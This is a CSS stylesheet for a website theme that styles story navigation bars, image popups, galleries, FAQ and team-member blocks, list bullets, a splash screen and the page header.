.dc-story .info-bar .counter .separator {
	padding-right: 2px; padding-left: 2px;
}
.dc-story .info-bar .counter .count {
	color: rgb(17, 17, 17);
}
.dc-story .info-bar .next {
	background-position: right; padding: 2px 15px 2px 5px; text-transform: uppercase; line-height: 11px; font-size: 11px; float: right; cursor: pointer; background-image: url("../images/common/arrow-right.png"); background-repeat: no-repeat;
}
.dc-story .info-bar .next:hover {
	color: rgb(0, 0, 0); background-image: url("../images/common/arrow-hover-right.png");
}
.dc-story .info-bar .prev {
	background-position: left; padding: 2px 5px 2px 15px; text-transform: uppercase; line-height: 11px; font-size: 11px; float: right; cursor: pointer; background-image: url("../images/common/arrow-left.png"); background-repeat: no-repeat;
}
.dc-story .info-bar .prev:hover {
	color: rgb(0, 0, 0); background-image: url("../images/common/arrow-hover-left.png");
}
.search-page-controls {
	padding-top: 5px; margin-bottom: 20px;
}
.search-page-controls input {
	width: 510px; float: left;
}
.search-page-controls .submit-btn {
	width: 22px; height: 22px; margin-left: 8px; float: left; display: block; cursor: pointer; opacity: 0.85; background-image: url("../img/common/search.png"); background-repeat: no-repeat; background-color: transparent;
}
.search-page-controls .submit-btn:hover {
	opacity: 1;
}
#dcjp-popupimage {
	background-position: 50% 50%; margin: 0px; padding: 0px; border: 1px solid rgb(34, 34, 34); overflow: hidden; visibility: visible; position: absolute; z-index: 1000; background-image: url("../images/ajax/6.gif"); background-repeat: no-repeat; background-color: rgb(21, 21, 21);
}
#dcjp-popupimage .text {
	font: 10px/10px Verdana; padding: 4px 6px 5px; border: 0px solid red; left: 0px; bottom: 0px; color: rgb(221, 221, 221); position: absolute; font-size-adjust: none; font-stretch: normal; opacity: 0.85; background-color: rgb(17, 17, 17);
}
#dcjp-popupimage .text .title {
	color: rgb(255, 255, 255); font-weight: bold; margin-bottom: 2px; display: block;
}
#dcjp-popupimage-image {
	margin: 0px; padding: 0px; overflow: hidden;
}
#dcjp-popupimage-loader {
	background-position: 50% 50%; border-radius: 3px; width: 20px; height: 20px; visibility: visible; position: absolute; z-index: 1000; background-image: url("../images/ajax/6.gif"); background-repeat: no-repeat; background-color: rgb(0, 0, 0); -webkit-border-radius: 3px; -moz-border-radius: 3px;
}
#client-panel {
	font: 11px/16px Arial, Helevtica, Verdana, san-serif; padding: 10px 15px; border-radius: 4px; border: 1px solid rgb(204, 204, 204); left: 15px; top: 25px; width: 200px; color: rgb(119, 119, 119); display: block; position: absolute; z-index: 1000; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-border-radius: 4px; -moz-border-radius: 4px;
}
#client-panel .close-btn {
	left: -8px; top: -8px; width: 24px; height: 24px; position: absolute; cursor: pointer; background-image: url("../images/common/close.png"); background-repeat: no-repeat;
}
#client-panel-open-btn {
	background-position: center; padding: 5px; border-radius: 4px; border: 1px solid rgb(204, 204, 204); left: 8px; top: 18px; width: 24px; height: 24px; display: none; position: absolute; cursor: pointer; background-image: url("../images/common/open.png"); background-repeat: no-repeat; background-color: rgb(255, 255, 255); -webkit-border-radius: 4px; -moz-border-radius: 4px;
}
#client-panel strong {
	color: rgb(85, 85, 85); font-weight: bold;
}
#client-panel select {
	margin: 3px 0px 10px; padding: 5px; border-radius: 3px; border: 1px solid rgb(204, 204, 204); width: 198px; color: rgb(119, 119, 119); -webkit-border-radius: 3px; -moz-border-radius: 3px;
}
#client-panel select:focus {
	
}
#client-panel input[type=text] {
	border-radius: 3px; border: 1px solid rgb(204, 204, 204); margin-top: 3px; margin-bottom: 6px; -webkit-border-radius: 3px; -moz-border-radius: 3px;
}
#client-panel input[type=text]:focus {
	
}
#client-panel .submit-btn {
	border-radius: 3px; border: 1px solid rgb(204, 204, 204); width: 198px; height: 30px; color: rgb(119, 119, 119); margin-bottom: 10px; cursor: pointer; background-color: rgb(242, 242, 242); -webkit-border-radius: 3px; -moz-border-radius: 3px;
}
#client-panel .submit-btn:hover {
	color: rgb(68, 68, 68); background-color: rgb(221, 221, 221);
}
#client-panel .bottom-block {
	margin: 5px 0px 10px; width: 200px; height: 1px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
#homepage-tabs-empty {
	width: 960px; height: 8px;
}
#homepage-tabs {
	width: 960px; margin-bottom: 15px; border-bottom-color: rgb(136, 0, 0); border-bottom-width: 0px; border-bottom-style: solid;
}
#homepage-tabs .async-img-s {
	background-image: url("../images/ajax/6s.gif"); background-color: rgb(0, 0, 0);
}
#homepage-tabs .btn-bar {
	height: 30px; background-color: transparent;
}
#homepage-tabs .btn-bar .btn {
	font: 12px/30px Trebuchet MS; height: 29px; color: rgb(255, 255, 255); text-transform: uppercase; padding-right: 14px; padding-left: 14px; border-top-color: rgb(51, 153, 204); border-top-width: 1px; border-top-style: solid; float: right; cursor: pointer; font-size-adjust: none; font-stretch: normal; background-color: rgb(0, 0, 0);
}
#homepage-tabs .btn-bar .btn:hover {
	background-color: rgb(51, 153, 204);
}
#homepage-tabs .btn-bar .btn-selected {
	background-color: rgb(51, 153, 204);
}
#homepage-tabs .tabs-wrapper {
	padding: 10px; background-color: rgb(0, 0, 0);
}
#homepage-tabs .tab {
	color: rgb(255, 255, 255); line-height: 14px; font-size: 11px; display: none; background-color: transparent;
}
#homepage-tabs .tab .date {
	margin: 0px; padding: 0px; color: rgb(102, 102, 102); line-height: 10px; font-size: 10px;
}
#homepage-tabs .tab h3 {
	padding-top: 5px; margin-bottom: 5px;
}
#homepage-tabs .tab .image {
	padding: 4px; border: 1px solid rgb(34, 34, 34); width: 180px; height: 120px; line-height: 1px; float: left; display: block;
}
#homepage-tabs .tab .text {
	width: 725px; padding-right: 10px; float: right;
}
#homepage-tabs .tab .gallery-box {
	display: none;
}
#homepage-tabs .tab .thumb-bar {
	width: 730px; height: 27px; padding-top: 0px; margin-right: 5px; float: right;
}
#homepage-tabs .tab .thumb-bar .thumb {
	border: 1px solid rgb(34, 34, 34); width: 25px; height: 25px; margin-left: 5px; float: right; display: block; position: relative;
}
#quick-news-panel {
	width: 960px; height: 16px; line-height: 16px; padding-top: 4px; padding-bottom: 8px; margin-top: 0px; background-color: transparent;
}
#quick-news-panel-hidden {
	width: 960px; height: 16px; background-color: transparent;
}
#quick-news-panel .wrapper {
	line-height: 10px; font-size: 10px; font-weight: normal; display: none;
}
#quick-news-panel .panel-name {
	line-height: 16px; font-family: Verdana; font-size: 10px; font-weight: bold;
}
#quick-news-panel a {
	line-height: 10px; font-size: 10px; font-weight: normal;
}
#quick-news-panel .time {
	display: none;
}
#piecemaker {
	margin: auto; border: 0px solid red;
}
#flashmo-container {
	margin: auto; border: 0px solid red;
}
.fade-in {
	opacity: 0;
}
.clear-both {
	height: 1px; clear: both; background-color: transparent;
}
.clear-right {
	height: 1px; clear: right; background-color: transparent;
}
.clear-left {
	height: 1px; clear: left; background-color: transparent;
}
.float-right {
	float: right;
}
.float-left {
	float: left;
}
.empty-space30 {
	height: 30px;
}
.programming-default {
	background: rgb(247, 247, 247); margin: 0px 0px 10px; padding: 6px; border: 1px solid rgb(241, 241, 241); color: rgb(96, 96, 96); clear: both; font-family: Helvetica; font-size: 11px; position: relative;
}
.note-block {
	margin: 0px 0px 10px; padding: 6px; border: 1px solid rgb(241, 241, 241); text-align: left; color: rgb(96, 96, 96); clear: both; font-family: Helvetica; font-size: 11px; position: relative; background-color: rgb(255, 251, 204);
}
.programming {
	background: rgb(247, 247, 247); margin: 0px 0px 10px; padding: 6px; border: 1px solid rgb(241, 241, 241); color: rgb(96, 96, 96); clear: both; font-family: Courier New, Courier, monospace; font-size: 11px; position: relative;
}
pre {
	background: rgb(247, 247, 247); margin: 0px 0px 10px; padding: 6px; border: 1px solid rgb(241, 241, 241); color: rgb(96, 96, 96); clear: both; font-family: Courier New, Courier, monospace; font-size: 11px; position: relative;
}
table.dc-theme-table {
	font-family: Helvetica; margin-bottom: 10px; border-collapse: collapse;
}
.table-description {
	text-align: left; color: rgb(34, 34, 34); line-height: 10px; font-size: 10px; font-style: normal; font-weight: normal; margin-top: 5px; display: block;
}
table.dc-theme-table thead td {
	padding: 6px 15px; border: 1px solid rgb(221, 221, 221); text-align: center; font-size: 11px; font-weight: bold; background-color: rgb(238, 238, 238);
}
table.dc-theme-table tbody td {
	padding: 5px 15px; border: 1px solid rgb(238, 238, 238); text-align: center; color: rgb(68, 68, 68); font-size: 11px; background-color: transparent;
}
.tag-bar-page {
	padding-bottom: 15px; list-style-type: none;
}
.tag-bar-page li {
	font: 12px/24px Helvetica; padding: 0px; border: 1px solid rgb(238, 238, 238); height: 24px; margin-bottom: 5px; display: block; position: relative; cursor: pointer; font-size-adjust: none; font-stretch: normal; border-top-left-radius: 5px; border-bottom-left-radius: 5px; -moz-border-radius-bottomleft: 5px; -moz-border-radius-topleft: 5px;
}
.tag-bar-page li:hover {
	
}
.tag-bar-page li:hover > .name {
	color: rgb(255, 255, 255);
}
.tag-bar-page li .link {
	left: 0px; top: 0px; width: 100%; height: 24px; display: none; position: absolute; background-color: rgb(136, 136, 136);
}
.tag-bar-page .strip {
	background-position: 0px 12px; height: 24px; display: block; opacity: 0.8; border-top-right-radius: 0px; border-bottom-right-radius: 0px; background-image: url("../images/common/bg2.png"); background-repeat: repeat-x; background-color: rgb(204, 204, 204); -moz-border-radius-topright: 0px; -moz-border-radius-bottomright: 0px;
}
.tag-bar-page .name {
	left: 10px; top: 0px; color: rgb(34, 34, 34); position: absolute;
}
.tag-bar-page .count {
	top: 0px; right: 10px; color: rgb(0, 0, 0); position: absolute;
}
.faq-cat-separator {
	height: 20px;
}
.faq-question {
	margin-bottom: 10px;
}
.faq-question .quest-head {
	padding: 10px 90px 10px 10px; border: 1px solid rgb(238, 238, 238); position: relative; cursor: pointer;
}
.faq-question .quest-head .postid {
	display: none;
}
.faq-question .head-open {
	background-color: rgb(248, 248, 248);
}
.faq-question .head-close {
	
}
.faq-question .quest-head:hover {
	background-color: rgb(248, 248, 248);
}
.faq-question .quest-head .views {
	font: 11px/16px Helvetica; top: 10px; height: 16px; right: 10px; color: rgb(136, 136, 136); position: absolute; font-size-adjust: none; font-stretch: normal;
}
.faq-question .quest-head .title {
	font: 14px/16px Helvetica; font-size-adjust: none; font-stretch: normal;
}
.faq-question .quest-head .title:hover {
	text-decoration: none;
}
.faq-question .quest-head .title .counter {
	color: rgb(102, 102, 102);
}
.faq-question .quest-content {
	color: rgb(68, 68, 68); line-height: 14px; padding-top: 10px; font-size: 11px; display: none;
}
.team-member-small {
	width: 192px; margin-right: 22px; margin-bottom: 10px; float: left;
}
.team-member-small-last {
	width: 192px; margin-right: 0px; margin-bottom: 10px; float: left;
}
.team-member-small-separator {
	height: 15px; clear: both;
}
.team-member-small .main-photo {
	width: 192px; height: 230px; display: block;
}
.team-member-small-last .main-photo {
	width: 192px; height: 230px; display: block;
}
.team-member-small .head {
	text-align: center; margin-top: 5px; margin-bottom: 0px;
}
.team-member-small-last .head {
	text-align: center; margin-top: 5px; margin-bottom: 0px;
}
.team-member-small .head .title {
	margin-bottom: 0px;
}
.team-member-small-last .head .title {
	margin-bottom: 0px;
}
.team-member-small .head .subtitle {
	font: 10px/12px Helvetica; color: rgb(136, 136, 136); margin-top: 0px; font-size-adjust: none; font-stretch: normal;
}
.team-member-small-last .head .subtitle {
	font: 10px/12px Helvetica; color: rgb(136, 136, 136); margin-top: 0px; font-size-adjust: none; font-stretch: normal;
}
.team-member-big {
	padding: 10px; border: 1px solid rgb(238, 238, 238); margin-bottom: 10px;
}
.team-member-big .main-photo {
	padding: 3px; border: 1px solid rgb(238, 238, 238); width: 160px; height: 200px; float: left; display: block;
}
.team-member-big .add-info {
	font: 10px/10px Helvetica; height: 10px; text-align: left; color: rgb(153, 153, 153); margin-top: 4px; font-size-adjust: none; font-stretch: normal;
}
.team-member-big .content-right {
	font: 11px/14px Verdana; width: 415px; float: right; font-size-adjust: none; font-stretch: normal;
}
.team-member-big .content-right .head {
	margin-bottom: 10px;
}
.team-member-big .content-right .title {
	line-height: 20px; font-size: 20px; margin-bottom: 0px;
}
.team-member-big .content-right .subtitle {
	font: 12px/14px Helvetica; color: rgb(136, 136, 136); margin-top: 4px; font-size-adjust: none; font-stretch: normal;
}
.theme-image-left {
	width: 100px; line-height: 1px; float: left;
}
.theme-image-right {
	width: 100px; line-height: 1px; float: right;
}
.theme-image-center {
	width: 100px; line-height: 1px;
}
.theme-image-left .img-wrapper {
	margin: 0px auto; width: 100px; height: 100px; overflow: hidden; position: relative;
}
.theme-image-right .img-wrapper {
	margin: 0px auto; width: 100px; height: 100px; overflow: hidden; position: relative;
}
.theme-image-center .img-wrapper {
	margin: 0px auto; width: 100px; height: 100px; overflow: hidden; position: relative;
}
.theme-image-left .triger-link {
	left: 0px; top: 0px; width: 100px; height: 100px; display: block; position: absolute; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.theme-image-right .triger-link {
	left: 0px; top: 0px; width: 100px; height: 100px; display: block; position: absolute; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.theme-image-center .triger-link {
	left: 0px; top: 0px; width: 100px; height: 100px; display: block; position: absolute; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.theme-image-left .triger {
	background-position: center; left: 0px; top: 0px; width: 100px; height: 100px; display: block; position: absolute; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.theme-image-right .triger {
	background-position: center; left: 0px; top: 0px; width: 100px; height: 100px; display: block; position: absolute; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.theme-image-center .triger {
	background-position: center; left: 0px; top: 0px; width: 100px; height: 100px; display: block; position: absolute; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.theme-image-left .loader {
	width: 100px; height: 100px; display: block;
}
.theme-image-right .loader {
	width: 100px; height: 100px; display: block;
}
.theme-image-center .loader {
	width: 100px; height: 100px; display: block;
}
.theme-image-left .desc {
	margin: 3px auto 0px; color: rgb(85, 85, 85); line-height: 12px; font-family: Helvetica; font-size: 11px;
}
.theme-image-right .desc {
	margin: 3px auto 0px; color: rgb(85, 85, 85); line-height: 12px; font-family: Helvetica; font-size: 11px;
}
.theme-image-center .desc {
	margin: 3px auto 0px; color: rgb(85, 85, 85); line-height: 12px; font-family: Helvetica; font-size: 11px;
}
.common-block-head {
	color: rgb(102, 102, 102); padding-bottom: 3px; clear: both; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.dc-highlight {
	background-color: rgb(250, 250, 123);
}
.dc-top-anchor {
	line-height: 1px; padding-right: 22px; padding-bottom: 15px; font-family: Helvetica; font-size: 9px;
}
.dc-top-anchor .line {
	padding-top: 0px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid; position: relative;
}
.dc-top-anchor a {
	right: -20px; bottom: 0px; color: rgb(170, 170, 170); position: absolute;
}
.dc-top-anchor a:hover {
	text-decoration: none;
}
.dcs-fancy-header span {
	font: 11px/14px Helvetica; padding: 4px 12px; border-radius: 2px; color: rgb(51, 153, 204); text-transform: uppercase; letter-spacing: 0px; word-spacing: 2px; font-size-adjust: none; font-stretch: normal; background-color: rgb(240, 240, 240); -moz-border-radius: 2px;
}
.dcs-small-block {
	font: 10px/13px Helvetica; margin: 0px 0px 15px; padding: 0px; color: rgb(102, 102, 102); font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
.dc-rounded-2 {
	-webkit-border-radius: 2px; -moz-border-radius: 2px;
}
.dc-rounded-3 {
	-webkit-border-radius: 3px; -moz-border-radius: 3px;
}
.dc-rounded-4 {
	-webkit-border-radius: 4px; -moz-border-radius: 4px;
}
.dc-rounded-5 {
	-webkit-border-radius: 5px; -moz-border-radius: 5px;
}
.dc-rounded-6 {
	-webkit-border-radius: 6px; -moz-border-radius: 6px;
}
.dc-rounded-7 {
	-webkit-border-radius: 7px; -moz-border-radius: 7px;
}
.dc-rounded-8 {
	-webkit-border-radius: 8px; -moz-border-radius: 8px;
}
.dc-rounded-9 {
	-webkit-border-radius: 9px; -moz-border-radius: 9px;
}
.dc-rounded-10 {
	-webkit-border-radius: 10px; -moz-border-radius: 10px;
}
.dc-rounded-11 {
	-webkit-border-radius: 11px; -moz-border-radius: 11px;
}
.dc-rounded-12 {
	-webkit-border-radius: 12px; -moz-border-radius: 12px;
}
.dc-rounded-13 {
	-webkit-border-radius: 13px; -moz-border-radius: 13px;
}
.dc-rounded-14 {
	-webkit-border-radius: 14px; -moz-border-radius: 14px;
}
.dc-rounded-15 {
	-webkit-border-radius: 15px; -moz-border-radius: 15px;
}
.dcs-box {
	margin: 0px 0px 15px; padding: 0px; width: auto; height: auto; background-repeat: no-repeat; background-color: transparent;
}
.dcs-simple-gallery {
	margin: 0px auto 15px; padding: 0px;
}
.dcs-simple-gallery .desc {
	font: 9px/12px Helvetica; margin: 3px auto 0px; text-align: right; color: rgb(102, 102, 102); font-size-adjust: none; font-stretch: normal;
}
.dcs-simple-gallery .slider {
	margin: auto; border: 0px solid green; overflow: hidden; position: relative;
}
.dcs-simple-gallery .trans {
	display: none;
}
.dcs-simple-gallery .slide {
	left: 0px; top: 0px; display: none; position: absolute;
}
.dcs-simple-gallery .image {
	display: block;
}
.dcs-simple-gallery .slide .slide-desc {
	font: 10px/12px Helvetica; padding: 8px; left: 0px; top: 0px; color: rgb(187, 187, 187); position: absolute; font-size-adjust: none; font-stretch: normal; opacity: 0; background-color: black;
}
.dcs-simple-gallery .slide .slide-desc .title {
	font: bold 11px/12px Helvetica; color: rgb(255, 255, 255); font-size-adjust: none; font-stretch: normal;
}
.dcs-simple-gallery .slide .slide-desc .separator {
	height: 2px;
}
.dcs-simple-gallery .thumb {
	border: 1px solid rgb(255, 255, 255); left: 0px; width: 50px; height: 50px; bottom: 15px; display: block; position: absolute; z-index: 30; cursor: pointer; opacity: 0;
}
.dcs-simple-gallery-thumbs {
	margin: 0px auto 15px; padding: 0px;
}
.dcs-simple-gallery-thumbs .desc {
	font: 9px/12px Helvetica; text-align: right; color: rgb(102, 102, 102); margin-top: -4px !important; margin-right: auto; margin-bottom: 5px !important; margin-left: auto; font-size-adjust: none; font-stretch: normal;
}
.dcs-simple-gallery-thumbs .slider {
	margin: auto auto 8px; border: 0px solid green; overflow: hidden; position: relative;
}
.dcs-simple-gallery-thumbs .slide {
	left: 0px; top: 0px; display: none; position: absolute;
}
.dcs-simple-gallery-thumbs .image {
	display: block;
}
.dcs-simple-gallery-thumbs .slide .slide-desc {
	font: 11px/12px Helvetica; padding: 8px; left: 0px; bottom: 0px; color: rgb(187, 187, 187); position: absolute; font-size-adjust: none; font-stretch: normal; opacity: 0; background-color: black;
}
.dcs-simple-gallery-thumbs .slide .slide-desc .separator {
	height: 2px;
}
.dcs-simple-gallery-thumbs .slide .slide-desc .title {
	font: bold 11px/12px Helvetica; color: rgb(255, 255, 255); margin-bottom: 2px; font-size-adjust: none; font-stretch: normal;
}
.dcs-simple-gallery-thumbs .trans {
	display: none;
}
.dcs-simple-gallery-thumbs .thumbs-wrapper {
	margin: auto;
}
.dcs-simple-gallery-thumbs .thumb {
	border: 1px solid rgb(255, 255, 255); width: 40px; height: 40px; margin-right: 5px; margin-bottom: 5px; float: left; display: block; z-index: 10; cursor: pointer;
}
.dcs-post-box {
	margin: 0px 0px 10px 10px; padding: 10px 15px; border: 1px solid rgb(238, 238, 238); width: 180px; background-color: rgb(242, 242, 242);
}
.dcs-post-box .title {
	font: bold 12px/12px Helvetica; color: rgb(68, 68, 68); padding-bottom: 0px; margin-bottom: 6px; display: block; cursor: pointer; font-size-adjust: none; font-stretch: normal;
}
.dcs-post-box .image-wrapper {
	position: relative;
}
.dcs-post-box .image {
	display: block;
}
.dcs-post-box .image-wrapper .triger {
	background-position: center; left: 0px; top: 0px; display: block; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: black;
}
.dcs-post-box .box-desc {
	font: 11px/12px Helvetica; color: rgb(102, 102, 102); margin-top: 4px; font-size-adjust: none; font-stretch: normal;
}
.dcs-post-box .more-link {
	
}
.dcs-ngg-gallery-thumbs {
	margin-bottom: 0px;
}
.dcs-ngg-gallery-thumbs .thumb {
	margin: 0px 15px 15px 0px; float: left; position: relative; background-color: rgb(255, 255, 255);
}
.dcs-ngg-gallery-thumbs .loader {
	margin: 0px; padding: 0px; display: block;
}
.dcs-ngg-gallery-thumbs .triger {
	background-position: center; left: 0px; top: 0px; display: block; position: absolute; z-index: 5; opacity: 0; background-image: url("../images/common/zoom48.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.dcs-ngg-gallery-thumbs img {
	margin: 0px; padding: 0px;
}
blockquote {
	font: italic 16px/20px Trebuchet MS; margin: 0px 0px 15px; text-align: left; color: rgb(153, 153, 153); letter-spacing: 0px; padding-left: 20px; border-left-color: rgb(221, 221, 221); border-left-width: 4px; border-left-style: solid; font-size-adjust: none; font-stretch: normal;
}
blockquote span.author {
	font: 11px/16px Helvetica; margin: 6px 0px 0px; text-align: right; color: rgb(51, 153, 204); padding-right: 15px; display: block; font-size-adjust: none; font-stretch: normal;
}
blockquote span.authortitle {
	font: 10px/10px Helvetica; text-align: right; color: rgb(136, 136, 136); padding-right: 15px; margin-top: 0px; display: block; font-size-adjust: none; font-stretch: normal;
}
.dcs-one-half {
	width: 460px; margin-right: 40px; float: left;
}
.dcs-one-half-last {
	width: 460px; margin-right: 0px; float: left;
}
.dcs-one-third {
	width: 294px; margin-right: 39px; float: left;
}
.dcs-one-third-last {
	width: 294px; margin-right: 0px; float: left;
}
.dcs-two-third {
	width: 588px; margin-right: 40px; float: left;
}
dcs-two-third-last {
	width: 588px; margin-right: 0px; float: left;
}
.dcs-one-fourth {
	width: 210px; margin-right: 40px; float: left;
}
.dcs-one-fourth-last {
	width: 210px; margin-right: 0px; float: left;
}
.dcs-three-fourth {
	width: 710px; margin-right: 40px; float: left;
}
.dcs-three-fourth-last {
	width: 710px; margin-right: 0px; float: left;
}
.hidden-content {
	clear: both; margin-bottom: 15px;
}
.hidden-content .head {
	height: 20px; line-height: 12px; font-size: 11px;
}
.hidden-content .head span {
	padding: 5px 8px 5px 26px; color: rgb(68, 68, 68); border-bottom-color: rgb(221, 221, 221); border-bottom-width: 1px; border-bottom-style: solid; cursor: pointer; background-color: rgb(238, 238, 238);
}
.hidden-content .head span:hover {
	background-color: rgb(232, 232, 232);
}
.hidden-content .head .open {
	background-position: 4px; background-image: url("../img/common/expand.png"); background-repeat: no-repeat;
}
.hidden-content .head .close {
	background-position: 4px; background-image: url("../img/common/collapse.png"); background-repeat: no-repeat;
}
.hidden-content .data {
	padding: 5px 0px 0px; color: rgb(85, 85, 85); line-height: 14px; font-family: Helvetica; font-size: 11px; display: none;
}
.list-arrow {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/arrow.png");
}
.list-accept {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/accept.png");
}
.list-exception {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/exception.png");
}
.list-dot-red {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/dot_red.png");
}
.list-dot-grey {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/dot_grey.png");
}
.list-dot-black {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/dot_black.png");
}
.list-dot-green {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/dot_green.png");
}
.list-dot-blue {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/dot_blue.png");
}
.list-dot-orange {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/dot_orange.png");
}
.list-squ-red {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/square_red.png");
}
.list-squ-grey {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/square_grey.png");
}
.list-squ-black {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/square_black.png");
}
.list-squ-green {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/square_green.png");
}
.list-squ-blue {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/square_blue.png");
}
.list-squ-orange {
	padding-left: 5px; font-size: 11px; margin-bottom: 10px; list-style-position: inside; list-style-image: url("../img/common/list/square_orange.png");
}
.fobject {
	overflow: hidden; display: block; position: absolute;
}
.fobject .image {
	left: 0px; top: 0px; position: absolute;
}
.fobject .image-hover {
	left: 0px; top: 0px; display: none; position: absolute; z-index: 5;
}
.fobject .close-btn {
	border: 1px solid rgb(204, 204, 204); top: -1px; width: 14px; height: 14px; right: -1px; display: block; position: absolute; z-index: 10; background-image: url("../img/common/fobject_close.png"); background-repeat: no-repeat; background-color: transparent;
}
.fobject .close-btn:hover {
	background-position: 0px -14px;
}
.async-img {
	background-position: center; display: block; background-image: url("../images/ajax/14.gif"); background-color: rgb(248, 248, 248);
}
.async-img-s {
	background-position: center; display: block; background-image: url("../images/ajax/14s.gif"); background-color: rgb(248, 248, 248);
}
.async-img-black {
	background-position: center; display: block; background-image: url("../images/ajax/6.gif"); background-color: rgb(0, 0, 0);
}
.async-img-s-black {
	background-position: center; display: block; background-image: url("../images/ajax/6s.gif"); background-color: rgb(0, 0, 0);
}
.async-img-uni {
	background-position: center; display: block; background-image: url("../images/ajax/6.gif"); background-color: rgb(0, 0, 0);
}
.async-img-s-uni {
	background-position: center; display: block; background-image: url("../images/ajax/6s.gif"); background-color: rgb(0, 0, 0);
}
.async-img-none {
	display: block; background-color: rgb(248, 248, 248);
}
#dc-splash-screen {
	border: 1px solid rgb(136, 136, 136); left: 300px; top: 100px; width: 800px; height: 600px; position: fixed; z-index: 2200; background-color: rgb(238, 238, 238);
}
#dc-splash-screen .no-cookie {
	display: none;
}
#dc-splash-screen .content {
	width: 800px; height: 600px; position: relative;
}
#dc-splash-screen .content .image-wrapper {
	width: 800px; height: 600px; overflow: hidden; display: block; background-color: rgb(255, 255, 255);
}
#dc-splash-screen .content .close-btn {
	top: 10px; width: 20px; height: 20px; right: 10px; color: rgb(255, 255, 255); position: absolute; cursor: pointer; background-image: url("../img/common/close.png"); background-color: rgb(0, 0, 0);
}
#dc-splash-screen .content .close-btn:hover {
	background-position: 0px -20px;
}
#dc-splash-screen .content .btn {
	left: 0px; width: 100%; height: 12px; text-align: center; bottom: 0px; color: rgb(68, 68, 68); text-transform: none; line-height: 12px; padding-top: 8px; padding-bottom: 8px; font-family: Trebuchet MS; border-top-color: rgb(170, 170, 170); border-bottom-color: currentColor; border-top-width: 1px; border-bottom-width: 0px; border-top-style: solid; border-bottom-style: none; display: block; position: absolute; z-index: 5; cursor: pointer; background-color: rgb(255, 255, 255);
}
#dc-splash-screen .content .btn:hover {
	text-decoration: none; background-color: rgb(221, 221, 221);
}
#announcement-bar {
	background-position: top; left: 0px; width: 100%; height: 24px; text-align: center; bottom: 0px; color: rgb(255, 255, 255); line-height: 14px; font-size: 11px; position: fixed; z-index: 500; background-image: none; background-attachment: scroll; background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
#content-wrapper {
	margin: 0px auto; border: 0px solid rgb(231, 231, 231); width: 1000px; background-color: rgb(255, 255, 255);
}
#content-top-empty-space {
	margin: auto; width: 1000px; height: 30px; position: relative;
}
#content-bottom-empty-space {
	margin: auto; width: 1000px; height: 30px; position: relative;
}
.content-top-separator {
	height: 15px;
}
.content-bottom-separator {
	height: 15px;
}
.theme-exception {
	color: rgb(136, 136, 136); text-transform: none; font-size: 11px; margin-bottom: 5px;
}
.page-description {
	margin-bottom: 20px;
}
#content {
	margin: auto; width: 960px;
}
.page-width-right {
	width: 620px; padding-top: 10px; float: right;
}
.page-width-left {
	width: 620px; padding-top: 10px; float: left;
}
.page-width-full {
	width: 960px; padding-top: 10px; margin-bottom: 0px;
}
.section-text-head {
	color: rgb(51, 153, 204); line-height: 24px; padding-bottom: 0px; font-size: 24px; margin-bottom: 12px; border-bottom-color: rgb(221, 221, 221); border-bottom-width: 0px; border-bottom-style: solid;
}
.section-text-head-small-mono {
	color: rgb(136, 136, 136); line-height: 16px; padding-bottom: 4px; font-size: 16px; margin-bottom: 8px; border-bottom-color: rgb(221, 221, 221); border-bottom-width: 1px; border-bottom-style: solid;
}
#header-container {
	margin: auto; width: 1000px; height: 110px; position: relative; z-index: 50; background-color: rgb(255, 255, 255);
}
#header-container .logo {
	border: currentColor; left: 0px; top: 0px; width: 160px; height: 90px; position: absolute; background-image: url("../img/common/logobig.png");
}
#header-container .search-panel {
	width: 240px; height: 30px; position: absolute; background-color: transparent;
}
#header-container .search-panel input {
	width: 160px; float: right;
}
#header-container .search-panel input:focus {
	
}
#header-container .search-panel .submit-btn {
	width: 22px; height: 22px; margin-left: 8px; float: right; display: block; cursor: pointer; opacity: 0.85; background-image: url("../img/common/search.png"); background-repeat: no-repeat; background-color: transparent;
}
